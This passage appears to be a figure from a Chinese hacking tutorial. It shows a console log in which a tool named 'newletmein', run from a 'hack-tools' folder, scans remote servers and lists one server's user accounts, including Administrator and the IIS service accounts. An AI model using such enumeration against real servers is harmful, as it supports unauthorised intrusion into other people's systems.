 stating connecting to server ...
找不到网络路径。
E:\hack-tools>newletmein \\2 .6 -all -d
stating connecting to server ...
Server local time is: 2003-12-10 13:00:41
Start get all users form server...
拒绝访问。
Error get users from server!
E:\hack-tools>newletmein \\2 .7 -all -d
stating connecting to server ...
Server local time is: 2003-12-10 13:01:15
Start get all users form server...
--------------------------
Total = 5
--------------------------
num0= Administrator ()
num1= Guest ()
num2= IUSR_YUANYUE (Internet 来宾帐号 )
num3= IWAM_YUANYUE (启动 IIS 进程帐号)
num4= TsInternetUser (TsInternetUser)
--------------------------
Total = 5
--------------------------
E:\hack-tools>newletmein \\2 8 -all -d
stating connecting to server ...
找不到网络路径。
E:\hack-tools>newletmein \\2 .9 -all -d
stating connecting to server ...
图 6